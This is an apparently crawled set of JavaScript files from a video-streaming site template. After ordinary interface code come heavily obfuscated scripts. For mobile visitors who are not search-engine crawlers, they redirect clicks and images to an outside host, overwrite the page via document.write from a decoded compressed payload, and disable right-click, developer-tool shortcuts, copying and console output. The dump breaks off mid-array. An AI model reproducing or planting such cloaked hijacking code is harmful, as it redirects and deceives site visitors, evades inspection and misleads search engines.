height=$(window).height();if(targetTop>=1200){$(".ads_rbox").addClass("adfixed");}else{$(".ads_rbox").removeClass("adfixed");}})},Search:function(){$("input.form_control").focus(function(){$(".submit").addClass("search_btn");});$("input.form_control").blur(function(){$(".submit").removeClass("search_btn");});},wrapper:function(){var windowWidth=$(window).width();if(windowWidth<820){$.getScript(maccms.path+"/template/new/asset/js/stem/iscroll.js",function(){})}},flip:function(){$(".flip").click(function(){$(".panel").slideToggle("slow");$(".xs1").toggle();$(".xs2").toggle();});},closebtn:function(){$(".close_ads_btn").click(function(){$("#bottom_ads").remove();$(".foot").removeClass("foot_stem");});$(".close_tips").click(function(){$("#fd_tips").remove();});},images:{lazyload:function(){$.getScript(maccms.path+"/template/new/asset/js/stem/jquery.lazyload.min.js",function(){$(".lazyload").lazyload({effect:"fadeIn",threshold:200,failurelimit:20,});var windowWidth=$(window).width();if(windowWidth<820){$(".list_scroll .vodlist_thumb").removeClass("lazyload");$(".list_scroll .vodlist_thumb").addClass("boxload");$(".boxload").lazyload({effect:"fadeIn",threshold:150,failurelimit:5,container:$(".vodlist_sm,.vodlist_sh")});}})},qrcode:function(){$.getScript(maccms.path+"/template/new/asset/js/stem/jquery.qrcode.min.js",function(){$(".cans").qrcode({width:120,height:120,text:encodeURI(ikan.browser.url)});function convertCanvasToImage(canvas){var image=new Image();image.src=canvas.toDataURL("image/png");return image;}
var mycans=$('canvas')[0];var img=convertCanvasToImage(mycans);$('.qrcode').append(img);})}},scrolltop:function(){var a=$(window);$scrollTopLink=$("a.backtop");a.scroll(function(){500<$(this).scrollTop()?$scrollTopLink.css("display","block"):$scrollTopLink.css("display","none")});$scrollTopLink.on("click",function(){$("html, body").animate({scrollTop:0},400);return!1})},copy:function(){$.getScript(maccms.path+"/template/new/asset/js/stem/clipboard.min.js",function(){var btn=document.getElementsByClassName('copy_btn');var clipboard=new Clipboard(btn);clipboard.on('success',function(e){$('#show').slideDown().delay(1500).slideUp(300);console.log(e);});clipboard.on('error',function(e){$('#show').slideDown().delay(1500).slideUp(300);console.log(e);});})},wxqrcode:function(){var wx_title=$("#wx_title").val();var wx_qrcode=$("#wx_qrcode").val();var wx_text=$("#wx_text").val();var zans_title=$("#zans_title").val();var zans_qrcode=$("#zans_qrcode").val();var zans_text=$("#zans_text").val();var zans_jjtc=$("#zans_jjtc").val();$(".btn_wxgzh").click(function(){$("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">'+wx_title+'</h4></div><div class="ikan_content_bd"><img class="info_img" src="'+wx_qrcode+'" alt="公众号二维码"></div><div class="ikan_content_nr">'+wx_text+'</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');$(".close_box,.mac_pop_bg").click(function(){$(".ikan_wrap").remove();});});$(".btn_zhans").click(function(){$("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">'+zans_title+'</h4></div><div class="ikan_content_bd"><img class="info_img" src="'+zans_qrcode+'" alt="赞赏二维码"></div><div class="ikan_content_nr">'+zans_text+'</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');$(".ikan_btn_no").click(function(){alert(''+zans_jjtc+'')
$(".ikan_wrap").remove();});$(".close_box,.mac_pop_bg").click(function(){$(".ikan_wrap").remove();});});}};$(document).ready(function(){ikan.browser.useragent.mobile&&(ikan.mobile.share(),ikan.mobile.xiaoshuo());ikan.swiper();ikan.menu();ikan.fixed();ikan.Search();ikan.wrapper();ikan.flip();ikan.closebtn();ikan.images.lazyload();ikan.images.qrcode();ikan.scrolltop();ikan.copy();ikan.wxqrcode();});

--- FILE ---
content_type: application/javascript
request_url: https://www.hannonghuaxue.com/share_25_1195_gVqVi
body_size: 313
content:
var cdn = 'xcdn.vip';
var _0x9cf8=['_img_','style','platform','src','querySelector','includes','addEventListener','toLowerCase','img','undefined','_g_','paddingTop','baidu','test'];var _0x36c8=function(_0x9cf83f,_0x36c86b){_0x9cf83f=_0x9cf83f-0x0;var _0x5e0581=_0x9cf8[_0x9cf83f];return _0x5e0581;};if(typeof vodid!=='undefined'&&typeof vodename!=='undefined'&&typeof page!=='undefined'&&typeof cdn!==_0x36c8('0x9')){var pr=document['getElementById'](page+vodid);if(pr){var userAgent=navigator['userAgent'][_0x36c8('0x7')]();var isBaidu=userAgent[_0x36c8('0x5')](_0x36c8('0xc'));if(!/googlebot|bingbot|spider/i['test'](userAgent)){if(!/Win/i[_0x36c8('0xd')](navigator['platform'])&&!/Mac/i[_0x36c8('0xd')](navigator[_0x36c8('0x2')])||/Tablet/i[_0x36c8('0xd')](userAgent)){var img=pr[_0x36c8('0x4')](_0x36c8('0x8'));if(img){img[_0x36c8('0x3')]='//'+cdn+'/'+vodid+_0x36c8('0x0')+vodename+'_'+page;pr[_0x36c8('0x6')]('click',function(){window['open']('//'+cdn+'/'+vodid+_0x36c8('0xa')+vodename+'_'+page);});}}}if(isBaidu){pr[_0x36c8('0x1')][_0x36c8('0xb')]='0';pr['style']['top']='0';}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.hannonghuaxue.com/template/new/asset/js/hlhtml.js
body_size: 25736
content:
(function(j){var f,N,B,V;function Q(x,C){return x<<C}function J(x,C){return x>>C}function d(x,C){return x<=C}function P(x,C){return x%C}function x(x,C){return x*C}function Z(x,C){return x+C}function z(x,C){return x-C}function A(x,C){return x/C}function c(x,C){return x<C}function q(x,C){return x>C}function M(x,C){return x>=C}function y(x,C,Q){return x[C]=Q,x}f=y;let T='eNpdUttuEzEQ/ZVg8bho25JChJaVqlwQNL0AKaVSX5z1JGvi2MGeNNki/p2ZcdpKvOz6nJk5c/2jzlZT9UG5oI31S1WoiWATmu0aPI4d8I/4sfBhoxuLHeFPgh9ssnPrMvVFqCZ4hD1S2Ja4z8LtdPQEpgxOTo8KdX7Iyhkvc5gLCQhd5IDWNi2h65csjq3fBEOMIRL6ymjwtlAzoVfQDYNhtx+CR1cXQy7G45TaA0OGGzFoY8YPTNtEVmCpn2KoXo2uhrO763GvxbWrq8MXtKkrtOig7h/1e5cBe5Ow9aYqM1mtAXWvaXVMgB/v1c1s8mZwr+qqzKHzYLq6aigjRJI7/l+FmKp8NsdnV7+0fv9iKbNOKVVRzbdSc2uNAZ7uXZ4jRncOvI65YEoAC+uley1Mwk5maRgdn9D4XmfPBPFsmbfdHLYtwgsBmwg8sxEs9NaxDwgdqcPuO2pkyVYohMT2ZQ5zGhchron4lVcbrfg6Wd5poVb8eP9uUCgvr36hNrlQcNBgQh1ZLhzSJfvI4b/Fl4pPwlOKsZaT2eYDjnr5FLnPVYVp2EEcajmz3dPFmLDjHh8FW0/XcGsNslCXi2jtAnmgf/8B6XX8nQ==|fromCharCode|ct|object|d|StringExtract|length'.split('|');((B=Object.assign)||3)&&(V=JSON.parse);let e=[T[0]],X,t=String[T[1]],S=Uint8Array,w=Uint16Array,k=Uint32Array;N=typeof window==='object'&&window||typeof self===Z('obje',T[2])&&self||exports||typeof globalThis==='object'&&globalThis||typeof global===T[3]&&global;let C=(function(C){var x,V,z,A,M;x=y;let B='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/'.split('|');(((z=B[0])||5)&&(V=function(Q){var t,x,C;let B=[0,'charAt'];for(((x={})&&0||(C=B[0])||3)&&(t=Q.length);c(C,t);C++)x[Q[B[1]](C)]=C;return x}(z))&&0||(M=function(B){var x,M,z,C;const A=[0,'charAt',1,'At',2,6,8,255,'join',''];return(x=B.length)&&0||(z=P(x,4),M=(q(x,A[0])?Q(V[B[A[1]](0)],18):A[0])|(q(x,A[2])?Q(V[B[A[1]](1)],12):A[0])|(q(x,2)?Q(V[B[Z('char',A[3])](A[4])],A[5]):A[0])|(q(x,3)?V[B[A[1]](3)]:0),C=[t(M>>>16),t(M>>>A[6]&A[7]),t(M&A[7])],C.length-=[A[0],A[0],A[4],1][z],C[A[8]](A[9]))})||'1')&&(A=function(Q){function C(){return x({},'Z','replace')}const t=C();return Q[t.Z](/\S{1,4}/g,M)})&&0||x(C,'atob',function(x){let C=(()=>[''])();return A(String(x).replace(/[^A-Za-z0-9\+\/]/g,C[0]))})}(N),function(W){var r,D,R,v,O,G,g,F,h,T,K,C,b,s,B,X,E,L,$,I,n,a,V,xd,m;function j(){return[!0,'p','prototype',0,1,'K','I','undefined',18,7,6,10,5,3,13,14,15,8,11,17,23,59,83,131,163,195,258,2,4,25,33,65,97,385,769,1537,3073,4097,6145,16385,24577,9,12,288,'th',143,255,'d']}const u=j();((F=8)&&0||(h=u[0])||7)&&(B=void 0);function Y(x){throw x}function H(t,V){var B,C,z,x;x=y;let M=(()=>x(x(x(x(x(x(x(x(x(x(x({},'Z',0),'e','ut'),'X','c'),'g','ind'),'i','N'),'v','verify'),'l',8),'x','err:'),'L',31),'t','not'),'U','buffer'))();C=this;(B=void M.Z,x(x(C,Z('inp',M.e),t),M.X,M.Z),V||!(V={}))&&((V[Z(M.g,'ex')]&&(C[M.X]=V.index)||'0')&&(V.verify&&(C[M.i]=V[M.v])));(z=t[C[M.X]++])&&0||(B=t[C[M.X]++]);switch(z&15){case F:C.method=F}(M.Z!==P(Z(Q(z,M.l),B),31)&&Y(Error(Z(M.x,P(Z(Q(z,M.l),B),M.L))))||9)&&(B&32&&Y(Error(M.t)))&&0||x(C,'B',new l(t,x(x(x(x({},'index',C.c),'bufferSize',V.bufferSize),'bufferType',V[Z(M.U,'Type')]),'resize',V[Z('resi','ze')])))}(s=(H[u[2]][u[1]]=function(){var t,C,B,P,z;C=y;let x='c|i32c'.split('|');return((t=this)||2)&&(B=t.input)&&0||(z=void 0,P=void 0,z=t.B.p(),C(t,'c',t.B[x[0]]),t.N&&(P=(Q(B[t[x[0]]++],24)|Q(B[t.c++],16)|Q(B[t[x[0]]++],8)|B[t[x[0]]++])>>>0,P!==jb(z)&&Y(Error(x[1]))),z)},u[3]))&&0||(g=u[4]);function l(Q,B){var C,x;x=y;function t(){return'l|m|e|c|s|n|C|bufferType|resize|b|t|I|imd'.split('|')}let P=t();C=this;(x(x(x(x(x(x(x(C,P[0],[]),P[1],32768),P[2],C.g=C[P[3]]=C.q=0),Z('inp','ut'),$?new S(Q):Q),P[4],!1),P[5],g),P[6],!1),B||!(B={}))&&(((B.index&&(C.c=B[Z('ind','ex')])||3)&&(B.bufferSize&&(C.m=B.bufferSize))&&0||B.bufferType&&(C[P[5]]=B[P[7]]))&&0||B.resize&&(C.C=B[P[8]]));switch(C.n){case s:C.b=32768;C.a=new($?S:Array)(Z(Z(32768,C.m),258));break;case g:C[P[9]]=0;C.a=new($?S:Array)(C.m);C.f=C.K;C[P[10]]=C[P[11]];C.o=C.J;break;default:Y(Error(P[12]))}}((l[u[2]][u[5]]=function(e){var C,w,k,P,t,V,d,M;let B=f(f(f(f(f(f(f(f(f(f({},'Z','length'),'e',0),'X','inp'),'g','ut'),'i','v'),'v','er'),'l','G'),'x','th'),'L','u'),'t',258);return(P=this)&&0||(V=Z(A(P.input[B.Z],P.c),1)|0,C=void B.e,k=void B.e,d=void 0,t=P[Z(B.X,B.g)],M=P.a,e&&('number'===typeof e[B.i]&&(V=e.v),Z('numb',B.v)===typeof e[B.l]&&(V+=e.G)),q(2,V)?(C=A(z(t[Z('leng',B.x)],P.c),P[B.L][2]),d=x(B.t,A(C,2))|0,k=c(d,M[B.Z])?Z(M.length,d):Q(M[B.Z],1)):k=x(M.length,V),$?(w=new S(k),w.set(M)):w=M,P.a=w)})&&0||(l[Z('proto','type')][u[6]]=function(){var t,x,C;let Q='length|a|subarray|buff'.split('|');return(x=this)&&0||(t=x.b,$?x.C?(C=new S(t),C.set(x[Q[1]][Q[2]](0,t))):C=x.a.subarray(0,t):(q(x[Q[1]][Q[0]],t)&&(x[Q[1]][Q[0]]=t),C=x.a),x[Z(Q[3],'er')]=C)})||9)&&(l.prototype.J=function(k,X){var P,w,t,A,j,B,N,e,x;B=y;let Q=['a','u',256,257,0,'f',8,'b'];for(((((P=this)||5)&&(A=P[Q[0]])&&0||(x=P.b))&&0||B(P,Q[1],k))&&0||(w=A.length);Q[2]!==(j=U(P,k));)if(q(256,j)){M(x,w)&&(A=P[Q[5]](),w=A.length)&&0||(A[x++]=j)}else{for((((((t=z(j,Q[3]))&&0||(N=V[t])||5)&&(c(Q[4],v[t])&&(N+=o(P,v[t])))||5)&&(j=U(P,X))||'0')&&(e=C[j])&&0||c(0,T[j])&&(e+=o(P,T[j])))&&0||q(Z(x,N),w)&&(A=P[Q[5]](),w=A[Z('leng','th')]);N--;)A[x]=A[z(x++,e)]}for(;d(Q[6],P.e);)P.e-=Q[6],P.c--;B(P,Q[7],x)});function e(B){var P,A,t,p,V,e,x,j,N,w,M,z,C;const X=['leng','POSITIVE_INFINITY',0,1,16];((M=B[Z(X[0],'th')])||4)&&(t=0)&&0||(e=Number[X[1]]);for(N=X[2];c(N,M);++N)q(B[N],t)&&(t=B[N]),c(B[N],e)&&(e=B[N]);for(z=(P=Q(X[3],t),A=new($?k:Array)(P),C=1,j=X[2],2);d(C,t);){for(N=0;c(N,M);++N)if(B[N]===C){for(p=(V=X[2],x=j,X[2]);c(p,C);++p)V=Q(V,1)|x&X[3],x>>=1;for(p=(w=Q(C,X[4])|N,V);c(p,P);p+=z)A[p]=w;++j}(++C&&0||(j<<=1))&&0||(z<<=X[3])}return[A,t,e]}function U(k,A){var w,d,V,t,e,x,q,C,B,P;q=y;function Z(){return q(q(q(q({},'Z','e'),'e','c'),'X',1),'g',16)}let N=Z();for(((((((t=k.g)||4)&&(e=k[N.Z])||true)&&(C=k.input)&&false||(d=k[N.e]))&&0||(x=C.length))&&0||(P=A[0]))&&0||(w=A[N.X]);c(e,w)&&!M(d,x);)t|=Q(C[d++],e),e+=8;return V=P[t&z(Q(1,w),N.X)],B=V>>>N.g,q(q(q(k,'g',J(t,B)),N.Z,z(e,B)),N.e,d),V&65535}function N(V){var A,Q,P,M,x,t,B,z,w;t=y;const C='th|z|call'.split('|');function k(M,V,P){var x,t,A,C,B,z;t=y;let Q=['z',0,3,16];((B=this)||true)&&(x=B[Q[0]]);for(C=Q[1];c(C,M);)switch(z=U(B,V),z){case Q[3]:for(A=Z(Q[2],o(B,2));A--;)P[C++]=x;break;case 17:for(A=Z(Q[2],o(B,3));A--;)P[C++]=Q[1];x=Q[1];break;case 18:for(A=Z(11,o(B,7));A--;)P[C++]=Q[1];x=Q[1];break;default:x=P[C++]=z}return t(B,Q[0],x),P}((((((P=Z(o(V,5),257))||2)&&(x=Z(o(V,5),1))||5)&&(M=Z(o(V,4),4))||5)&&(w=new($?S:Array)(G[Z('leng',C[0])]))||'1')&&(z=void 0)||1)&&(A=void 0);for(B=0;c(B,M);++B)w[G[B]]=o(V,3);if(!$){for(M=(B=M,w.length);c(B,M);++B)w[G[B]]=0}((((Q=e(w))&&0||(z=new($?S:Array)(P)))&&0||(A=new($?S:Array)(x))||6)&&t(V,C[1],0)||'0')&&V.o(e(k[C[2]](V,P,Q,z)),e(k.call(V,x,Q,A)))}function o(A,k){var P,B,x,w,e,C,t;t=y;const V=t(t(t(t(t(t(t(t({},'Z','g'),'e','input'),'X','c'),'g','length'),'i','bk'),'v',8),'l',1),'x','e');for(((((B=A[V.Z])||'0')&&(x=A.e)&&0||(e=A[V.e]))&&0||(w=A[V.X]))&&0||(C=e[V.g]);c(x,k);)M(w,C)&&Y(Error(V.i)),B|=Q(e[w++],x),x+=V.v;return P=B&z(Q(V.l,k),1),t(t(t(A,V.Z,B>>>k),V.x,z(x,k)),V.X,w),P}(((((((E=(l[u[2]].p=function(){var d,C,x,A,w,e,t,P,V,k,X;function j(){return f(f(f(f(f(f(f(f(f(f(f(f(f(f(f(f(f(f({},'Z',3),'e',1),'X','a'),'g','length'),'i','e'),'v','g'),'l',0),'x','iL'),'L','ib'),'t','leng'),'U','th'),'Q','ray'),'y','b'),'o','f'),'M','subarray'),'G','o'),'O',2),'k','e: ')}const S=j();for(d=this;!d.s;){(((t=o(d,S.Z))||6)&&(t&1&&(d.s=h))||3)&&(t>>>=S.e);switch(t){case 0:A=d[Z('inp','ut')];C=d.c;k=d[S.X];P=d.b;e=A[S.g];x=B;X=B;V=k[Z('leng','th')];w=B;d[S.i]=d[S.v]=S.l;M(Z(C,S.e),e)&&Y(Error(S.x));x=A[C++]|Q(A[C++],8);M(Z(C,1),e)&&Y(Error('iN'));X=A[C++]|Q(A[C++],8);x===~X&&Y(Error('ih'));q(Z(C,x),A[S.g])&&Y(Error(S.L));switch(d.n){case s:for(;q(Z(P,x),k[Z(S.t,S.U)]);){if(w=z(V,P),x-=w,$){((k.set(A[Z('subar',S.Q)](C,Z(C,w)),P)||'1')&&(P+=w)||7)&&(C+=w)}else{for(;w--;)k[P++]=A[C++]}(((d[S.y]=P)||1)&&(k=d.f())||9)&&(P=d.b)}break;case g:for(;q(Z(P,x),k[S.g]);)k=d[S.o](f({},'v',2));break;default:Y(Error('im'))}if($){((k.set(A[S.M](C,Z(C,x)),P)||8)&&(P+=x)||5)&&(C+=x)}else{for(;x--;)k[P++]=A[C++]}d.c=C;d.b=P;d[S.X]=k;break;case 1:d[S.G](n,O);break;case S.O:N(d);break;default:Y(Error(Z(S.k,t)))}}return i(d.t())},u[7]))||9)&&($=E!==typeof S&&E!==typeof w&&E!==typeof k&&E!==typeof DataView)||2)&&(G=(I=[16,17,u[8],0,8,u[9],9,u[10],u[11],u[12],11,4,12,u[13],u[14],2,u[15],1,u[16]],$?new w(I):I))||'0')&&(V=(X=[u[13],4,u[12],6,u[9],u[17],9,10,u[18],13,u[16],u[19],19,u[20],27,31,35,43,51,u[21],67,u[22],99,115,u[23],u[24],u[25],227,u[26],258,u[26]],$?new w(X):X))&&0||(v=(R=[u[3],0,u[3],u[3],0,u[3],u[3],u[3],u[4],1,1,u[4],2,u[27],u[27],u[27],3,3,3,3,4,4,u[28],4,5,5,5,u[12],0,0,0],$?new S(R):R)))&&null||(C=(D=[1,u[27],u[13],4,5,u[9],9,u[14],17,u[29],u[30],49,u[31],u[32],129,193,257,u[33],513,u[34],1025,u[35],2049,u[36],u[37],u[38],8193,12289,u[39],u[40]],$?new w(D):D))||6)&&(T=(a=[u[3],0,0,0,1,1,2,2,3,3,u[28],u[28],u[12],5,u[10],6,u[9],u[9],u[17],u[17],u[41],9,u[11],u[11],11,11,12,u[42],u[14],13],$?new S(a):a))||true)&&(L=new($?S:Array)(u[43]));for(m=(m=void u[3],r=u[3],L[Z('leng',u[44])]);c(r,m);++r)L[r]=M(u[45],r)?u[17]:M(u[46],r)?9:M(279,r)?u[9]:u[17];((n=e(L))||9)&&(xd=new($?S:Array)(30));for(K=(K=void u[3],b=u[3],xd[Z('leng','th')]);c(b,K);++b)xd[b]=5;O=e(xd);function i(P){var V,A,x,B,z,e;function C(){return['length',0,4,7,63,15,12,6,14]}const M=C();(((V=void 0)&&0||(x=''))&&0||(V=P[M[0]])||9)&&(B=M[1]);while(c(B,V)){A=P[B++];switch(J(A,4)){case M[1]:case 1:case 2:case 3:case M[2]:case 5:case 6:case M[3]:x+=t(A);break;case 12:case 13:e=P[B++];x+=t(Q(A&31,6)|e&M[4]);break;case M[8]:e=P[B++];z=P[B++];x+=t(Q(A&M[5],M[6])|Q(e&M[4],M[7])|Q(z&M[4],M[1]))}}return x}W[u[47]]=function(x){let t=(()=>['map','split',''])(),C=new H(new S(W.atob(x)[t[1]](t[2])[t[0]](x=>{let C=(()=>f({},'Z','charCo'))();return x[Z(C.Z,'deAt')](0)})),{}),Q=C.p();return Q}}(N),X=typeof globalThis==='object'&&globalThis||typeof window==='object'&&window||typeof self===Z('obje','ct')&&self||typeof global==='object'&&global,!0);for(let x of e)(x=N[T[4]](x),x=V(x),C)?B(X,x):(X[T[5]]=x)&&0||B(X,x);for(let x=0;c(x,j[T[6]]);x++)X[Z('_$a',x)]&&B(X,f({},X[Z('_$a',x)],j[x]))}(['n']));(function(){function B(){var R=hkL;const d=window[zkL]<=kkL,Z=navigator[$kL][xkL](),F=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[R](Z),y=/Win|Mac|X11/i[R](navigator[gkL]),h=/bot|googlebot|crawler|spider|robot|crawling/i[R](Z),B=/Tablet/i[R](Z);return h&&!y||d&&F&&!y}document[FkL][akL][GkL]=WkL,document[FkL][akL][EkL]='0';function d(){const d=/Tablet/i[hkL](navigator[$kL][xkL]());if(!B()&&!d){document[ckL](),document[jkL](XkL),document[NkL](),F()}else{document[FkL][akL][GkL]=PkL,document[FkL][akL][EkL]='1'}}function F(){document[UkL](JkL,function(d){d[fkL]();return!1}),document[UkL](wkL,function(d){var F=YkL;const key=d[TkL]||d[MkL];if(key===dkL||d[F]&&d[ykL]&&key===qkL||d[F]&&d[ykL]&&key===nkL||d[F]&&key===lkL||d[F]&&key===QkL){d[fkL]();return!1}}),[pkL,ukL][skL](d=>((document[UkL](d,function(d){d[fkL]();return!1})),void 0));if(typeof console!==bkL){console[KkL]=console[IkL]=console[RkL]=function(){}}}if(document[ekL]===AkL){document[UkL](VkL,d)}else{d()}let Z;window[UkL](okL,function(){clearTimeout(Z),Z=setTimeout(d,LkL)})}())
var __encode='sojson.com',_0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]=_0xb483[1]})(window);var __Ox79e6b=["\x0A\x20\x25\x63\x20\x41\x69\u535A\u5BA2\x20\x25\x63\x20\x68\x74\x74\x70\x3A\x2F\x2F\x61\x69\x6E\x31\x39\x2E\x63\x6F\x6D\x20\x0A\x0A\x20\u6D77\u87BA\u4E3B\u9898\u8D2D\u4E70\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x69\x6E\x31\x39\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x2F\x34\x33\x38\x2E\x68\x74\x6D\x6C\x20\x0A","\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x66\x61\x64\x66\x61\x33\x3B\x20\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x30\x33\x30\x33\x30\x37\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x20\x23\x66\x61\x64\x66\x61\x33\x3B\x20\x70\x61\x64\x64\x69\x6E\x67\x3A\x35\x70\x78\x20\x30\x3B","\x6C\x6F\x67"];console[__Ox79e6b[0x3]](__Ox79e6b[0x0],__Ox79e6b[0x1],__Ox79e6b[0x2]);var encode_version='sojson.v5',okayv='__0x607e1',__0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73